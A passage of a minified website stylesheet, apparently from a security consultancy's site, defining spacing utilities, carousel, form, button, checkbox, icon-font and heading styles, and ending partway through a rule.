.mx-xl-lg{margin-left:1.7rem}.m-xl-xl{margin:2.5rem}.mt-xl-xl,.my-xl-xl{margin-top:2.5rem}.mr-xl-xl,.mx-xl-xl{margin-right:2.5rem}.mb-xl-xl,.my-xl-xl{margin-bottom:2.5rem}.ml-xl-xl,.mx-xl-xl{margin-left:2.5rem}.p-xl-0{padding:0}.pt-xl-0,.py-xl-0{padding-top:0}.pr-xl-0,.px-xl-0{padding-right:0}.pb-xl-0,.py-xl-0{padding-bottom:0}.pl-xl-0,.px-xl-0{padding-left:0}.p-xl-xs{padding:.2rem}.pt-xl-xs,.py-xl-xs{padding-top:.2rem}.pr-xl-xs,.px-xl-xs{padding-right:.2rem}.pb-xl-xs,.py-xl-xs{padding-bottom:.2rem}.pl-xl-xs,.px-xl-xs{padding-left:.2rem}.p-xl-sm{padding:.5rem}.pt-xl-sm,.py-xl-sm{padding-top:.5rem}.pr-xl-sm,.px-xl-sm{padding-right:.5rem}.pb-xl-sm,.py-xl-sm{padding-bottom:.5rem}.pl-xl-sm,.px-xl-sm{padding-left:.5rem}.p-xl-base{padding:1rem}.pt-xl-base,.py-xl-base{padding-top:1rem}.pr-xl-base,.px-xl-base{padding-right:1rem}.pb-xl-base,.py-xl-base{padding-bottom:1rem}.pl-xl-base,.px-xl-base{padding-left:1rem}.p-xl-md{padding:1.25rem}.pt-xl-md,.py-xl-md{padding-top:1.25rem}.pr-xl-md,.px-xl-md{padding-right:1.25rem}.pb-xl-md,.py-xl-md{padding-bottom:1.25rem}.pl-xl-md,.px-xl-md{padding-left:1.25rem}.p-xl-lg{padding:1.7rem}.pt-xl-lg,.py-xl-lg{padding-top:1.7rem}.pr-xl-lg,.px-xl-lg{padding-right:1.7rem}.pb-xl-lg,.py-xl-lg{padding-bottom:1.7rem}.pl-xl-lg,.px-xl-lg{padding-left:1.7rem}.p-xl-xl{padding:2.5rem}.pt-xl-xl,.py-xl-xl{padding-top:2.5rem}.pr-xl-xl,.px-xl-xl{padding-right:2.5rem}.pb-xl-xl,.py-xl-xl{padding-bottom:2.5rem}.pl-xl-xl,.px-xl-xl{padding-left:2.5rem}.m-xl-auto{margin:auto}.mt-xl-auto,.my-xl-auto{margin-top:auto}.mr-xl-auto,.mx-xl-auto{margin-right:auto}.mb-xl-auto,.my-xl-auto{margin-bottom:auto}.ml-xl-auto,.mx-xl-auto{margin-left:auto}}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{clear:both;content:"";display:table}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{left:0;position:relative}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{left:-100%;position:absolute;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{left:auto!important;position:relative}.tns-gallery>.tns-moving{transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{opacity:.6;transition:opacity .6s}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{left:-10000em;position:absolute}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{filter:alpha(opacity=100);opacity:1;z-index:0}.tns-fadeOut,.tns-normal{filter:alpha(opacity=0);opacity:0;z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{height:10px;margin:0 auto;overflow:hidden;position:relative;width:310px}.tns-t-ct{position:absolute;right:0;width:2333.3333333333%;width:2333.33333%}.tns-t-ct:after{clear:both;content:"";display:table}.tns-t-ct>div{float:left;height:10px;width:1.4285714286%;width:1.42857%}*,:after,:before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0);line-height:1.15}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;-webkit-text-decoration:none;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none;vertical-align:middle}svg:not(:root){overflow:hidden}th{text-align:inherit}label{display:inline-block}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input,select,textarea{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio],select[type=checkbox],select[type=radio],textarea[type=checkbox],textarea[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time],select[type=date],select[type=datetime-local],select[type=month],select[type=time],textarea[type=date],textarea[type=datetime-local],textarea[type=month],textarea[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}.checkbox-slider__switch:before{box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.navbar-incident{box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23)}.page-header{box-shadow:.2px .2px 22px -5px rgba(0,0,0,.23)}.checkbox-input:active~.checkbox-label--default:before,.checkbox-input:active~.checkbox-slider__switch,.checkbox-input:focus~.checkbox-label--default:before,.checkbox-input:focus~.checkbox-slider__switch,.cookie-consent .checkbox-input:active~.checkbox__label:before,.cookie-consent .checkbox-input:focus~.checkbox__label:before,.cookie-consent .checkbox__field:active~.checkbox-label--default:before,.cookie-consent .checkbox__field:active~.checkbox-slider__switch,.cookie-consent .checkbox__field:active~.checkbox__label:before,.cookie-consent .checkbox__field:focus~.checkbox-label--default:before,.cookie-consent .checkbox__field:focus~.checkbox-slider__switch,.cookie-consent .checkbox__field:focus~.checkbox__label:before,.radio__field:focus~.radio__label:before,input:focus,select:focus,textarea:focus{border-color:#2962ff;box-shadow:0 0 0 .2rem rgba(41,98,255,.15);outline:0}.btn,.btn-primary,.btn-secondary,.c-p-btn--secondary,.cookie-consent__btn,.cta__btn,.frame-type-image .tns-controls button,.hero-teaser__link,.job-detail__btn,.jobs-item__link,.lightbox__arrows__btn,.news-item__btn,.type-lscookieconsent_main .c-p-reset__btn{background-image:none;border:2px solid #c15300;border-radius:0;cursor:pointer;display:inline-block;font-family:Roboto,Helvetica,arial,sans-serif;overflow:hidden;text-align:center;-webkit-text-decoration:none;text-decoration:none;touch-action:manipulation;transition:border-color .25s,color .25s,background-color .25s;vertical-align:middle}.btn--primary,.btn-primary,.c-p-btn--secondary,.cookie-consent__btn,.cta__btn,.frame-type-image .tns-controls button,.hero-teaser__link,.job-detail__btn,.jobs-item__link,.lightbox__arrows__btn,.news-item__btn,.type-lscookieconsent_main .c-p-reset__btn{background-color:#fff;border-color:#c15300;color:#c15300;position:relative;text-transform:uppercase;z-index:1}.btn--primary:focus,.btn--primary:hover,.btn-primary:focus,.btn-primary:hover,.c-p-btn--secondary:focus,.c-p-btn--secondary:hover,.cookie-consent__btn:focus,.cookie-consent__btn:hover,.cta__btn:focus,.cta__btn:hover,.frame-type-image .tns-controls button:focus,.frame-type-image .tns-controls button:hover,.hero-teaser__link:focus,.hero-teaser__link:hover,.job-detail__btn:focus,.job-detail__btn:hover,.jobs-item__link:focus,.jobs-item__link:hover,.lightbox__arrows__btn:focus,.lightbox__arrows__btn:hover,.news-item__btn:focus,.news-item__btn:hover,.type-lscookieconsent_main .c-p-reset__btn:focus,.type-lscookieconsent_main .c-p-reset__btn:hover{background-color:#c15300;border-color:#c15300;color:#fff;-webkit-text-decoration:none;text-decoration:none}.btn--secondary,.btn-secondary{background-color:#fff;border-color:#d9d9d9;color:#c15300;position:relative;text-transform:uppercase;z-index:1}.btn--secondary:focus,.btn--secondary:hover,.btn-secondary:focus,.btn-secondary:hover{background-color:#f5f5f5;border-color:#f5f5f5;color:#c15300;-webkit-text-decoration:none;text-decoration:none}.btn--disabled,.frame-type-image .tns-controls fieldset[disabled] button,.type-lscookieconsent_main fieldset[disabled] .c-p-reset__btn,fieldset[disabled] .btn,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-secondary,fieldset[disabled] .c-p-btn--secondary,fieldset[disabled] .cookie-consent__btn,fieldset[disabled] .cta__btn,fieldset[disabled] .frame-type-image .tns-controls button,fieldset[disabled] .hero-teaser__link,fieldset[disabled] .job-detail__btn,fieldset[disabled] .jobs-item__link,fieldset[disabled] .lightbox__arrows__btn,fieldset[disabled] .news-item__btn,fieldset[disabled] .type-lscookieconsent_main .c-p-reset__btn{pointer-events:none}.btn--round{border-radius:50%;height:2rem;padding:0;width:2rem}@media(min-width:576px){.btn--round{height:2.8rem;width:2.8rem}}.btn--reset,.cookie-panel__close,.main-nav__mobile-toggle,.nav-search__submit,.nav-search__toggle,.navbar-toggle{background-color:transparent;border:0;border-radius:0;cursor:pointer}.btn--sm,.cookie-consent__btn,.news-item__btn,.type-lscookieconsent_main .c-p-reset__btn{font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.666;padding:.5rem 1.25rem}.btn--base,.btn-primary,.btn-secondary,.cta__btn,.hero-teaser__link,.job-detail__btn,.jobs-item__link{font-size:.9375rem;font-weight:600;letter-spacing:0;line-height:1.666;padding:1rem 1.7rem}.btn--lg{font-size:1.625rem;font-weight:600;letter-spacing:.1rem;line-height:1.666;padding:1.7rem 2.5rem}.breadcrumbs-container,.cookie-consent__container,.footer__container,.frame-type-call_to_action,.frame-type-form_formframework,.frame-type-header,.frame-type-html,.frame-type-incident,.frame-type-links,.frame-type-news_latest header,.frame-type-news_latestnewslist header,.frame-type-news_latestnewsselected header,.frame-type-sociallinks,.frame-type-teammembers,.frame-type-text,.frame-type-textpic,.frame-type-uploads,.frame-type-video,.hero-teaser__content,.news-detail__authors,.news-detail__back-link-wrap,.news-detail__data,.news-detail__meta,.news-detail__teaser:not(.news-detail__teaser--no-container),.news-detail__text,.news-detail__top,.news:not(.news-single),.page-title,.section--alternative-layout .frame-type-image,.section__lsjobs_jobdetail .frame-type-lsjobs_jobdetail,.section__lsjobs_jobdetail .frame-type-lsjobs_joblist,.section__lsjobs_joblist .frame-type-lsjobs_jobdetail,.section__lsjobs_joblist .frame-type-lsjobs_joblist,.tx-indexedsearch-browsebox-container,.tx-indexedsearch-info-noresult,.tx-indexedsearch-info-sword,.tx-indexedsearch-res,.tx-indexedsearch-searchbox{max-width:1122px}.frame-type-accordion,.frame-type-div,.frame-type-image,.frame-type-quote,.frame-type-table{max-width:938px}.type-lscookieconsent_main{max-width:720px}.nav-search__form,.page-header-container{max-width:1360px}.news.news-single,.section__accordion,.section__call_to_action,.section__div,.section__form_formframework,.section__html,.section__image,.section__incident,.section__links,.section__lsjobs_jobdetail,.section__lsjobs_joblist,.section__quote,.section__sec_consult_base_container-2ColumnContainer,.section__sec_consult_base_container-3ColumnContainer,.section__sec_consult_base_container-4ColumnContainer,.section__sociallinks,.section__table,.section__teammembers,.section__text,.section__textpic,.section__uploads,.section__video{margin-bottom:4rem}.section--alternative-background{background-color:#f5f5f5;padding-bottom:3rem;padding-top:2rem}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-regular.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-regular.woff') format("woff")}@font-face{font-display:swap;font-family:Roboto;font-style:italic;font-weight:400;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-italic.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-italic.woff') format("woff")}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:500;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-500.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-500.woff') format("woff")}@font-face{font-display:swap;font-family:Roboto;font-style:italic;font-weight:500;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-500italic.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-500italic.woff') format("woff")}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-700.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-700.woff') format("woff")}@font-face{font-display:swap;font-family:Roboto;font-style:italic;font-weight:700;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-700italic.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-700italic.woff') format("woff")}.checkbox{margin-bottom:.5rem;position:relative}.checkbox--default,.cookie-consent .checkbox{padding-left:2.2rem}.checkbox--inline:not(:last-child){margin-right:15px}.checkbox-input,.cookie-consent .checkbox__field{opacity:0;position:absolute;z-index:-1}.checkbox-input:active~.checkbox-label--default:before,.checkbox-input:active~.checkbox-slider__switch,.checkbox-input:focus~.checkbox-label--default:before,.checkbox-input:focus~.checkbox-slider__switch,.cookie-consent .checkbox-input:active~.checkbox__label:before,.cookie-consent .checkbox-input:focus~.checkbox__label:before,.cookie-consent .checkbox__field:active~.checkbox-label--default:before,.cookie-consent .checkbox__field:active~.checkbox-slider__switch,.cookie-consent .checkbox__field:active~.checkbox__label:before,.cookie-consent .checkbox__field:focus~.checkbox-label--default:before,.cookie-consent .checkbox__field:focus~.checkbox-slider__switch,.cookie-consent .checkbox__field:focus~.checkbox__label:before{background-color:#f2f2f2}.checkbox-input:checked~.checkbox-label--default:before,.cookie-consent .checkbox-input:checked~.checkbox__label:before,.cookie-consent .checkbox__field:checked~.checkbox-label--default:before,.cookie-consent .checkbox__field:checked~.checkbox__label:before{background-color:#c15300;border-color:#c15300}.checkbox-input:checked~div.checkbox-slider__switch,.cookie-consent .checkbox__field:checked~div.checkbox-slider__switch{background-color:#c15300}.checkbox-input:checked~div.checkbox-slider__switch:before,.cookie-consent .checkbox__field:checked~div.checkbox-slider__switch:before{left:calc(100% - 1.5rem - 3px)}.checkbox-input:disabled~.checkbox-label--default,.cookie-consent .checkbox-input:disabled~.checkbox__label,.cookie-consent .checkbox__field:disabled~.checkbox-label--default,.cookie-consent .checkbox__field:disabled~.checkbox__label{color:#d9d9d9;opacity:.4}.checkbox-input:disabled~.checkbox-label--default:after,.cookie-consent .checkbox-input:disabled~.checkbox__label:after,.cookie-consent .checkbox__field:disabled~.checkbox-label--default:after,.cookie-consent .checkbox__field:disabled~.checkbox__label:after{color:#fff}.checkbox-input:disabled~.checkbox-label--pl,.cookie-consent .checkbox__field:disabled~.checkbox-label--pl{color:#d9d9d9;opacity:.4}.checkbox-input:disabled~.checkbox-slider__switch,.cookie-consent .checkbox__field:disabled~.checkbox-slider__switch{opacity:.4}.checkbox-label,.cookie-consent .checkbox__label{display:inline-block}.checkbox-label--hidden{opacity:0}.checkbox-label--hidden,.checkbox-label--switch{bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:1}.checkbox-label--switch{cursor:pointer}.checkbox-label--pl{padding-left:60px}.checkbox-label--default,.cookie-consent .checkbox__label{display:block}.checkbox-label--default:before,.cookie-consent .checkbox__label:before{background-color:#fff;border:1px solid #444;border-radius:3px;content:"";display:block;height:1.7rem;left:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1.7rem}.checkbox-label--default:after,.cookie-consent .checkbox__label:after{color:#fff;height:1.7rem;left:0;position:absolute;text-align:center;top:0;width:1.7rem}.checkbox-slider__switch{background-color:#f5f5f5;border-radius:70px;height:calc(1.5rem + 6px);margin-left:5px;margin-right:5px;position:relative;transition:background-color .3s ease;width:3rem}.checkbox-slider__switch:before{background-color:#fff;border-radius:50%;content:"";height:1.5rem;left:3px;position:absolute;top:3px;transition:left .3s ease;width:1.5rem}.radio{display:block;padding-left:2.2rem;position:relative}.radio__field{opacity:0;position:absolute;z-index:-1}.radio__field:checked~.radio__label:before{background-color:#c15300;border-color:#c15300}.radio__field:active~.radio__label:before{background-color:#c15300}.radio__label:before{background-color:#fff;border:1px solid #444;border-radius:50%;content:"";display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.radio__label:after,.radio__label:before{height:1.6rem;left:0;position:absolute;top:0;width:1.6rem}.radio__label:after{color:#fff;font-size:.6rem;text-align:center}input,select,textarea{padding:.5rem}input.form-control,input.input__field,select,textarea.form-control,textarea.input__field{background-clip:padding-box;background-color:#fff;border:2px solid #d9d9d9;border-radius:5px;color:#444;display:block;font-size:1rem;line-height:1.666;width:100%}input::-ms-expand,select::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}input:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#ddd}input::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#ddd}input::placeholder,select::placeholder,textarea::placeholder{color:#ddd}input:disabled,input[readonly],select:disabled,select[readonly],textarea:disabled,textarea[readonly]{background-color:#f5f5f5}.select__container{position:relative}.select__container:before{color:#c15300;position:absolute;right:20px;top:13px}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.5rem 50px .5rem .5rem;vertical-align:middle}select:focus::-ms-value{background-color:#fff;color:#444}select::-ms-expand{display:none}.select__field{position:relative}.select__field:after{bottom:0;font-size:8px;padding:0 15px;pointer-events:none;position:absolute;right:0;top:0}@font-face{font-display:fallback;font-family:icons;font-style:normal;font-weight:400;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Icons/icons-v2.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Icons/icons-v2.woff') format("woff")}.accordion__icon:before,.is--active .accordion__icon:before,.lightbox__arrows__btn--left:before,.lightbox__arrows__btn--right:before,.news-detail__back-link:before,.select__container:before,[class*=i-]:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-feature-settings:normal;speak:none;display:inline-block;font-family:icons;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-left:.2em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none}.accordion__icon:before,.checkbox-input:checked~.checkbox-label--default:after,.checkbox-label--default:after,.cookie-consent .checkbox-input:checked~.checkbox__label:after,.cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .checkbox__field:checked~.checkbox__label:after,.cookie-consent .checkbox__label:after,.is--active .accordion__icon:before,.lightbox__arrows__btn--left:before,.lightbox__arrows__btn--right:before,.news-detail__back-link:before,.radio__field:checked~.radio__label:after,.radio__label:after,.select__container:before,.select__field:after,[class*=i-]{font-family:icons}[class=i-menu]:before{vertical-align:inherit}.checkbox-input:checked~a.checkbox-label--default:after span,.cookie-consent .checkbox-input:checked~a.checkbox__label:after span,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:after span,.cookie-consent .checkbox__field:checked~a.checkbox__label:after span,.cookie-consent a.checkbox__label:after span,.is--active a.accordion__icon:before span,.radio__field:checked~a.radio__label:after span,a.accordion__icon:before span,a.checkbox-label--default:after span,a.lightbox__arrows__btn--left:before span,a.lightbox__arrows__btn--right:before span,a.news-detail__back-link:before span,a.radio__label:after span,a.select__container:before span,a.select__field:after span,a[class*=i-] span{border-bottom:1px solid transparent}.checkbox-input:checked~a.checkbox-label--default:active:after,.checkbox-input:checked~a.checkbox-label--default:focus:after,.checkbox-input:checked~a.checkbox-label--default:hover:after,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:active:after,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:focus:after,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:hover:after,.cookie-consent a.checkbox__label:active:after,.cookie-consent a.checkbox__label:focus:after,.cookie-consent a.checkbox__label:hover:after,.radio__field:checked~a.radio__label:active:after,.radio__field:checked~a.radio__label:focus:after,.radio__field:checked~a.radio__label:hover:after,a.accordion__icon:active:before,a.accordion__icon:focus:before,a.accordion__icon:hover:before,a.checkbox-label--default:active:after,a.checkbox-label--default:focus:after,a.checkbox-label--default:hover:after,a.lightbox__arrows__btn--left:active:before,a.lightbox__arrows__btn--left:focus:before,a.lightbox__arrows__btn--left:hover:before,a.lightbox__arrows__btn--right:active:before,a.lightbox__arrows__btn--right:focus:before,a.lightbox__arrows__btn--right:hover:before,a.news-detail__back-link:active:before,a.news-detail__back-link:focus:before,a.news-detail__back-link:hover:before,a.radio__label:active:after,a.radio__label:focus:after,a.radio__label:hover:after,a.select__container:active:before,a.select__container:focus:before,a.select__container:hover:before,a.select__field:active:after,a.select__field:focus:after,a.select__field:hover:after,a[class*=i-]:active,a[class*=i-]:focus,a[class*=i-]:hover{-webkit-text-decoration:none;text-decoration:none}.checkbox-input:checked~a.checkbox-label--default:active:after span,.checkbox-input:checked~a.checkbox-label--default:focus:after span,.checkbox-input:checked~a.checkbox-label--default:hover:after span,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:active:after span,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:focus:after span,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:hover:after span,.cookie-consent a.checkbox__label:active:after span,.cookie-consent a.checkbox__label:focus:after span,.cookie-consent a.checkbox__label:hover:after span,.radio__field:checked~a.radio__label:active:after span,.radio__field:checked~a.radio__label:focus:after span,.radio__field:checked~a.radio__label:hover:after span,a.accordion__icon:active:before span,a.accordion__icon:focus:before span,a.accordion__icon:hover:before span,a.checkbox-label--default:active:after span,a.checkbox-label--default:focus:after span,a.checkbox-label--default:hover:after span,a.lightbox__arrows__btn--left:active:before span,a.lightbox__arrows__btn--left:focus:before span,a.lightbox__arrows__btn--left:hover:before span,a.lightbox__arrows__btn--right:active:before span,a.lightbox__arrows__btn--right:focus:before span,a.lightbox__arrows__btn--right:hover:before span,a.news-detail__back-link:active:before span,a.news-detail__back-link:focus:before span,a.news-detail__back-link:hover:before span,a.radio__label:active:after span,a.radio__label:focus:after span,a.radio__label:hover:after span,a.select__container:active:before span,a.select__container:focus:before span,a.select__container:hover:before span,a.select__field:active:after span,a.select__field:focus:after span,a.select__field:hover:after span,a[class*=i-]:active span,a[class*=i-]:focus span,a[class*=i-]:hover span{border-color:inherit}.i-alarm:before{content:""}.i-clock:before{content:""}.i-cogs:before{content:""}.i-drink:before{content:""}.i-house:before{content:""}.i-lab:before{content:""}.i-letter:before{content:""}.i-phone:before{content:""}.i-weight:before{content:""}.i-world:before{content:""}.checkbox-input:checked~.checkbox-label--default:after,.cookie-consent .checkbox-input:checked~.checkbox__label:after,.cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .checkbox__field:checked~.checkbox__label:after,.i-ok:before{content:""}.i-right-open:before,.lightbox__arrows__btn--right:before{content:""}.i-left-open:before,.lightbox__arrows__btn--left:before{content:""}.i-right-big:before{content:""}.i-left-big:before,.news-detail__back-link:before{content:""}.i-cancel:before{content:""}.i-right-dir:before{content:""}.i-left-dir:before{content:""}.i-down-open:before,.select__container:before,.select__field:after{content:""}.i-incident:before{content:""}.accordion__icon:before,.i-plus:before{content:""}.i-minus:before,.is--active .accordion__icon:before{content:""}.i-phone-1:before{content:""}.i-search:before{content:""}.i-compliance:before{content:""}.i-connected:before{content:""}.i-cost-effective:before{content:""}.i-at-a-glance:before{content:""}.i-customized:before{content:""}.i-hands:before{content:""}.i-legal:before{content:""}.i-secure:before{content:""}.i-up-to-date:before{content:""}.i-wide-range:before{content:""}.i-twitter:before{content:""}.i-facebook:before{content:""}.i-mail-alt:before{content:""}.i-linkedin:before{content:""}.i-mobile:before{content:""}.i-circle:before,.radio__field:checked~.radio__label:after{content:""}.i-youtube:before{content:""}.i-xing:before{content:""}.i-instagram:before{content:""}.i-tumblr:before{content:""}.i-skype:before{content:""}.i-vimeo-squared:before{content:""}.i-slack:before{content:""}.i-circle-notch:before{content:""}.i-twitch:before{content:""}.i-x:before{content:"";font-size:.9em}a{font-weight:700;-webkit-text-decoration:none;text-decoration:none;transition:all .3s ease-in-out}a,a:hover{color:#c15300}a:hover{-webkit-text-decoration:underline;text-decoration:underline}.ce-uploads,.footer-nav,.footer-social,.frame-type-accordion ol,.frame-type-accordion ul,.frame-type-text ol,.frame-type-text ul,.frame-type-textpic ol,.frame-type-textpic ul,.jobs-categories,.jobs-item__workplaces,.language-nav,.main-nav,.meta-nav,.news-filter,.news-pagination,.sociallinks{list-style:none;margin:0;padding-left:0}.frame-type-accordion ol,.frame-type-accordion ul,.frame-type-text ol,.frame-type-text ul,.frame-type-textpic ol,.frame-type-textpic ul{font-size:.9375rem;line-height:2;margin-bottom:1.8rem}.frame-type-accordion ol li,.frame-type-accordion ul li,.frame-type-text ol li,.frame-type-text ul li,.frame-type-textpic ol li,.frame-type-textpic ul li{padding-left:15px;position:relative}.frame-type-accordion ol li:before,.frame-type-accordion ul li:before,.frame-type-text ol li:before,.frame-type-text ul li:before,.frame-type-textpic ol li:before,.frame-type-textpic ul li:before{left:0;position:absolute;top:0}.frame-type-accordion ol li ol,.frame-type-accordion ol li ul,.frame-type-accordion ul li ol,.frame-type-accordion ul li ul,.frame-type-text ol li ol,.frame-type-text ol li ul,.frame-type-text ul li ol,.frame-type-text ul li ul,.frame-type-textpic ol li ol,.frame-type-textpic ol li ul,.frame-type-textpic ul li ol,.frame-type-textpic ul li ul{margin-bottom:0}.frame-type-accordion ul>li:before,.frame-type-text ul>li:before,.frame-type-textpic ul>li:before{background-color:#444;border-radius:50%;content:"";height:5px;top:12px;width:5px}.frame-type-accordion ul>li ul li:before,.frame-type-text ul>li ul li:before,.frame-type-textpic ul>li ul li:before{background-color:#fff;border:1px solid #444}.frame-type-accordion ol,.frame-type-text ol,.frame-type-textpic ol{counter-reset:li}.frame-type-accordion ol>li:before,.frame-type-text ol>li:before,.frame-type-textpic ol>li:before{color:#444;content:counter(li) ".";counter-increment:li}.frame-type-accordion ol>li ol>li:before,.frame-type-text ol>li ol>li:before,.frame-type-textpic ol>li ol>li:before{content:counter(li,lower-alpha) "."}.frame-type-accordion p~ul,.frame-type-text p~ul,.frame-type-textpic p~ul{margin-top:-.9rem}html{font-size:16px}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;background-color:#fff;color:#444;font-family:Roboto,Helvetica,arial,sans-serif;font-size:.9375rem;font-weight:400;line-height:1.666;position:relative;text-align:left}.news-item__header,h1,h2,h3,h4,h5,h6{word-wrap:break-word;line-height:1.35;margin-top:0}.ce-headline-center.news-item__header,h1.ce-headline-center,h2.ce-headline-center,h3.ce-headline-center,h4.ce-headline-center,h5.ce-headline-center,h6.ce-headline-center{text-align:center}.ce-headline-right.news-item__header,h1.ce-headline-right,h2.ce-headline-right,h3.ce-headline-right,h4.ce-headline-right,h5.ce-headline-right,h6.ce-headline-right{text-align:right}.news-item__header,h2,h3,h4,h5,h6{word-wrap:break-word;font-family:Roboto,Helvetica,arial,sans-serif;font-weight:700;line-height:1.35}h1{font-size:2.203125rem;margin-bottom:1.125rem}@media(min-width:576px){h1{font-size:2.35rem;margin-bottom:1.2rem}}@media(min-width:768px){h1{font-size:2.64375rem;margin-bottom:1.35rem}}@media(min-width:992px){h1{font-size:2.9375rem;margin-bottom:1.5rem}}h2{font-size:1.21875rem;margin-bottom:.75rem}@media(min-width:576px){h2{font-size:1.3rem;margin-bottom:.8rem}}@media(min-width:768px){h2{font-size:1.4625rem;margin-bottom:.9rem}}@media(min-width:992px){h2{font-size:1.625rem;margin-bottom:1rem}}h2{font-weight:500}h3{font-size:1.078125rem;margin-bottom:1.5rem}@media(min-width:576px){h3{font-size:1.15rem;margin-bottom:1.6rem}}@media(min-width: